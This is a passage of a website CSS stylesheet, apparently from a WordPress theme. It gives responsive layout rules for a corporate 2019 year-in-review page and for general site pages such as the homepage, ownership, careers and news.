    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper {
    margin-bottom: 0px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-title {
    max-width: 735px;
    margin: 60px 15px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
    width: 264px;
    bottom: 100px;
    top: unset;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-image {
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-desktop-row {
    display: none;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-mobile-row {
    display: block;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-content {
    max-width: 730px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number {
    font-size: 56px;
    line-height: 56px;
    margin-top: 20px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number-unit {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 {
    padding: 60px 0px;
    margin-bottom: 60px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
    width: 185px;
    top: 1020px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 img {
    transform: rotate(6deg);
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 {
    width: 170px;
    right: 100px;
    transform: rotate(6deg);
    bottom: -620px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title h5 {
    font-size: 24px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-image {
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card {
    padding: 0px 30px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .row-flex {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .row-flex .column-order {
    order: 1;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper {
    margin: 30px auto;
    justify-content: space-around;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 21% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip {
    left: 100px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 49% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip {
    left: 200px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 80% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 21% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip {
    left: 100px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip .tooltip-arrow {
    left: 42% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip {
    left: 200px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 21% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip {
    left: 100px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 45% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip {
    left: 200px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map {
    max-width: 500px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 {
    padding: 60px 0 0;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
    width: 534px;
    right: -246px;
    top: -145px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title {
    margin-bottom: 60px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title h3 {
    font-size: 24px;
    text-transform: uppercase;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
    width: 50%;
    min-height: unset;
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
    width: 185px;
    height: 185px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-title {
    margin-bottom: 60px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-title h3 {
    font-size: 24px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
    width: 50%;
    min-height: unset;
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
    width: 185px;
    height: 185px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 {
    padding: 80px 0px;
    background-color: rgba(72, 120, 167, 0.2);
    text-align: center;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .container-fluid {
    max-width: 1600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title {
    margin-bottom: 80px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title h3 {
    font-size: 24px;
    text-transform: uppercase;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    width: 50%;
    min-height: unset;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
    width: 185px;
    height: 185px;
  }
}
@media screen and (max-width: 767px) {
  .page-template-page-2019yir header.header {
    padding-top: 5px !important;
    padding-bottom: 5px;
    height: unset !important;
    position: fixed !important;
    top: 0px !important;
  }
  .page-template-page-2019yir header.header #yir-menu {
    display: none;
  }
  .page-template-page-2019yir header.header #logo {
    padding-bottom: 5px;
  }
  .page-template-page-2019yir header.header #logo img {
    height: 37px;
    left: 10px;
  }
  .page-template-page-2019yir header.header.scrolled {
    padding-top: 0px !important;
  }
  .page-template-page-2019yir header.header.scrolled #logo img {
    height: 30px;
  }
  .page-template-page-2019yir #main-container {
    margin-top: 35px !important;
  }
  .page-template-page-2019yir #main-container h1 {
    font-size: 50px;
    line-height: 46px;
  }
  .page-template-page-2019yir #main-container h2 {
    font-size: 30px;
    line-height: 30px;
  }
  .page-template-page-2019yir #main-container h3 {
    font-size: 22px;
  }
  .page-template-page-2019yir #main-container h4 {
    font-size: 20px;
  }
  .page-template-page-2019yir #main-container h5 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container .section-title {
    padding: 10px 10px;
    margin: 0px 10px 40px;
  }
  .page-template-page-2019yir #main-container .header-section {
    height: 560px;
    margin-bottom: 0px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content {
    margin-top: 0px;
    padding: 10px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content h1 {
    margin-bottom: 20px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-sub-title {
    padding: 5px 15px;
    max-width: 452px;
    width: unset;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
    display: none;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 {
    padding: 40px 0px 60px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content {
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
    max-height: 275px !important;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
    display: none;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card {
    padding: 0px 20px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
    display: none;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
    flex-direction: column;
    margin-bottom: 40px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat h2 {
    margin-top: 10px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
    display: none;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content {
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .powerline-4 {
    display: none;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content p {
    max-width: 100%;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content {
    padding: 0px;
    margin-top: 40px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 {
    padding: 40px 0px 40px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-content {
    padding: 20px 0;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
    display: none;
  }
  .page-template-page-2019yir #main-container #products.section-7 {
    padding: 80px 15px 40px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-title {
    width: 85%;
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .powerline-6 {
    display: none;
  }
  .page-template-page-2019yir #main-container #co2.section-8 {
    padding: 140px 15px 40px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-title {
    width: 85%;
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon {
    padding: 0px;
    left: 50%;
    top: -100px;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
    display: none;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h3 {
    line-height: 24px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 {
    padding: 60px 15px 20px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-title {
    text-align: center;
    width: 85%;
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-content {
    padding-top: 0px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
    text-align: center;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
    display: none;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content {
    padding: 0px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
    display: none;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 {
    display: none;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card {
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .row-flex {
    display: block;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper {
    flex-wrap: wrap;
    margin: 0px auto;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon {
    width: 100%;
    max-width: unset;
    text-align: center;
    margin: 30px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon img {
    width: unset;
    max-width: 150px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner {
    width: 300px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list {
    text-align: left;
    padding-left: 10px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul {
    display: block;
    padding: 10px 20px 20px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul li {
    text-align: left;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip {
    top: 300px !important;
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip {
    left: 50% !important;
    transform: translate(-50%);
    top: 440px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip {
    top: 140px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip {
    top: 270px !important;
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip {
    left: 50% !important;
    transform: translate(-50%);
    top: 370px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip {
    top: 290px !important;
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip .tooltip-arrow {
    left: 52% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip {
    left: 50% !important;
    transform: translate(-50%);
    top: 390px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map {
    display: none;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 {
    padding: 40px 0 0;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
    display: none;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    min-height: unset;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
    width: 175px;
    height: 175px;
  }
}
@media screen and (max-width: 600px) {
  .page-template-page-2019yir #main-container #leadership-team.section-15 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    width: 100%;
  }
}
@media screen and (max-width: 568px) {
  .page-template-page-2019yir header.header {
    padding-top: 0px !important;
    padding-bottom: 5px !important;
  }
  .page-template-page-2019yir header.header.scrolled #logo img {
    height: 25px;
  }
  .page-template-page-2019yir #main-container {
    margin-top: 0px !important;
  }
  .page-template-page-2019yir #main-container .clear-left {
    padding-left: 0px;
    padding-right: 0px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content {
    flex-direction: column;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline {
    display: block;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
    margin-bottom: 10px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card {
    padding: 10px;
  }
}
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Responsive Styles

******************************************************************/
@media (min-width: 1200px) {
  body.single h1.entry-title {
    margin-right: 45px;
  }
}
@media (max-width: 1199px) {
  .page-template-page-homepage #hero-panel {
    height: 500px;
    padding: 230px 0 50px 0;
  }

  .page-template-page-homepage #hero-panel .box-overlay {
    margin-left: 50px;
    margin-right: 50px;
    padding: 25px 50px 20px 50px;
  }

  .page-template-page-homepage #hero-panel .box-overlay h2 {
    margin-bottom: 20px;
  }

  .page-template-page-homepage #hero-panel .box-overlay .inner-content {
    font-size: 20px;
    line-height: 28px;
  }

  .page-template-page-homepage #intro-content .inner-content {
    padding-left: 25px;
    padding-right: 25px;
  }

  .image-panel .inner-content {
    padding-left: 3%;
    padding-right: 3%;
  }

  .page-template-page-homepage #facts .inner-content {
    padding-left: 20px;
    padding-right: 20px;
  }

  #news .featured-image {
    height: 400px;
  }

  #news .featured-image .overlay {
    height: 400px;
    line-height: 400px;
  }

  #news .post-inner {
    height: 400px;
    padding-top: 60px;
  }

  .page-template-page-ownership #agencies-panel .agency-logo {
    width: 170px;
    height: 105px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper {
    padding-left: 20px;
    padding-right: 20px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-description {
    font-size: 18px;
    line-height: 26px;
    width: 35%;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map {
    width: 65%;
  }

  .page-template-page-technology #video-panel .video-wrapper {
    margin-left: 100px;
    margin-right: 100px;
  }

  .page-menu ul li a {
    padding-left: 14px;
    padding-right: 14px;
  }

  .page-menu ul li span {
    left: 16px;
  }

  .page-template-page-careers #positions-panel .position-image {
    height: 174px;
  }

  .page-template-page-why #team .team-member {
    height: 380px;
    padding: 0 10px 40px 10px;
  }

  body.blog .post-right,
body.archive .post-right,
body.search .post-right {
    padding-left: 0;
  }

  body.blog h2,
body.archive h2,
body.search h2 {
    margin-top: 0;
  }

  body.single a.view-all-news {
    top: 10px;
  }

  body.single #main {
    margin-top: 50px;
  }

  .page-id-209 .content-builder-wrapper .full-width-content-row img {
    padding: 0;
  }
}
@media (max-width: 991px) {
  h2,
.header2 {
    font-size: 50px;
    line-height: 58px;
  }

  .page-template-page-homepage #hero-panel {
    height: 400px;
    padding: 160px 0 30px 0;
  }

  .page-template-page-homepage #hero-panel .box-overlay {
    margin-left: 0;
    margin-right: 0;
    padding: 25px 30px 20px 30px;
  }

  .page-template-page-homepage #hero-panel .box-overlay h2 {
    font-size: 60px;
    line-height: 62px;
  }

  .page-template-page-homepage #intro-content .inner-content {
    padding: 40px 10px 10px 10px;
  }

  .image-panel .inner-content {
    padding: 70px 0;
  }

  .image-panel .inner-content h2 {
    margin-bottom: 30px;
  }

  .page-template-page-homepage #facts .inner-content {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-homepage #facts .fact {
    padding-left: 25px;
    padding-right: 25px;
  }

  #news .featured-image {
    height: 310px;
  }

  #news .featured-image .overlay {
    height: 310px;
    line-height: 310px;
    padding: 0 30px;
  }

  #news .post-inner {
    height: 310px;
    padding: 40px 20px 0 20px;
  }

  #news .featured-image .overlay h3 {
    font-size: 30px;
    line-height: 38px;
  }

  #news .post-inner .post-excerpt {
    font-size: 18px;
    line-height: 26px;
  }

  #news .post-inner a.cta {
    font-size: 18px;
    line-height: 18px;
  }

  #news .post-inner .divider {
    font-size: 20px 0 20px 0;
  }

  #hero-panel.image-panel h2 {
    font-size: 60px;
    line-height: 66px;
  }

  #hero-panel.image-panel .inner-content {
    padding: 60px 0 80px 0;
  }

  .full-width-content-headline-row h2,
.columns-content-headline-row h2 {
    margin-top: 0;
  }

  .page-template-page-ownership #agencies-panel .inner-content {
    padding-left: 0;
    padding-right: 0;
  }

  .content-builder-wrapper {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-description {
    float: none;
    width: 100%;
    text-align: center;
    padding-right: 0;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map {
    float: none;
    width: 100%;
  }

  .page-template-page-ownership #agencies-panel .agency-logo {
    width: 165px;
    height: 90px;
  }

  .page-template-page-ownership #agencies-panel .inner-content {
    padding-bottom: 500px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper {
    top: 378px;
  }

  .page-template-page-technology #video-panel .video-wrapper {
    margin-left: 0;
    margin-right: 0;
  }

  .page-template-page-technology #how-it-works ul li {
    font-size: 23px;
    line-height: 28px;
    padding-right: 5px;
    padding-left: 45px;
    padding-top: 18px;
    background-position: 0 20px;
  }

  .page-template-page-technology #how-it-works .how-cta .how-cta-inner {
    padding: 100px 10px;
  }

  .page-menu {
    height: auto;
    text-align: center;
    padding: 0 50px;
  }

  .page-menu ul li {
    float: none;
    display: inline-block;
  }

  .page-template-page-careers #positions-panel .position-inner {
    margin-bottom: 30px;
  }

  .page-template-page-careers #positions-panel .position-image {
    height: 280px;
  }

  .page-template-page-why #team .team-member {
    padding: 0 0 30px 0;
    height: 340px;
  }

  .page-template-page-why .cta-row {
    margin-top: 0;
  }

  .page-template-page-why #main .col-sm-6 {
    float: none;
    width: 100%;
  }

  body.single #main {
    padding: 0;
  }

  .page-template-page-benefits #intro-content .inner-content {
    padding: 0;
  }

  .page-template-page-ownership #intro-content .inner-content {
    padding: 0;
  }

  .page-template-page-benefits #benefits .row {
    padding-left: 0;
    padding-right: 0;
  }

  #main {
    padding-left: 0;
    padding-right: 0;
  }

  a.backtoparent {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 782px) {
  body.admin-bar header.header {
    top: 46px;
  }
}
@media (max-width: 767px) {
  body {
    font-size: 18px;
    line-height: 26px;
  }

  #main {
    margin-top: 20px;
  }

  #main p:last-child {
    margin-bottom: 30px;
  }

  body.admin-bar header.header,
header.header {
    position: absolute;
    top: -75px;
    height: 75px;
    padding-top: 10px;
    padding-bottom: 10px;
  }

  header.header #logo img {
    top: 5px;
    height: 35px;
  }

  #main-container {
    top: 0;
    margin-top: 75px;
    overflow-x: visible;
  }

  nav.menu {
    top: 0;
  }

  #nav-toggle-wrapper {
    top: 10px;
    right: 10px;
  }

  .page-template-page-homepage #hero-panel {
    height: 290px;
    padding: 40px 0 0 0;
  }

  .menu-title {
    display: none;
  }

  .page-template-page-homepage #hero-panel .box-overlay {
    background: none;
    color: #fff;
    padding: 0;
  }

  .page-template-page-homepage #hero-panel .box-overlay h2 {
    color: #fff;
    font-size: 36px;
    line-height: 40px;
  }

  .page-template-page-homepage #hero-panel .box-overlay .inner-content {
    padding: 0;
    font-size: 16px;
    line-height: 24px;
  }

  .page-template-page-homepage #hero-panel .background-video {
    top: -100%;
    right: -100%;
    width: 300%;
    height: 300%;
  }

  .page-template-page-homepage #intro-content .inner-content {
    padding: 20px 0 0 0;
    font-size: 18px;
    line-height: 24px;
  }

  #technology-panel {
    background: #00977a !important;
  }

  #technology-panel .overlay {
    display: none;
  }

  .image-panel .inner-content {
    padding: 40px 0;
    font-size: 18px;
    line-height: 28px;
  }

  .image-panel .inner-content p {
    text-align: left;
  }

  h2,
.header2 {
    font-size: 36px;
    line-height: 42px;
  }

  .image-panel .inner-content a.cta {
    background: #0b5268;
    font-size: 18px;
    line-height: 18px;
  }

  .page-template-page-homepage #facts .fact {
    background: none;
    font-size: 18px;
    line-height: 26px;
    height: auto;
    padding-bottom: 20px;
    margin-bottom: 0;
  }

  .page-template-page-homepage #facts h3 {
    font-size: 24px;
    line-height: 30px;
  }

  .page-template-page-homepage #facts .fact-last {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-homepage #facts .fact-last .fact {
    background: #e1e1e1;
  }

  #career-panel {
    background: #b95706 !important;
  }
  #career-panel .overlay {
    display: none;
  }

  #news {
    display: none;
  }

  footer {
    text-align: center;
    padding-top: 30px;
  }

  footer .copyright {
    margin-top: 25px;
  }

  footer ul.footer-links {
    display: none;
  }

  footer .social-links {
    display: none;
  }

  #hero-panel.image-panel {
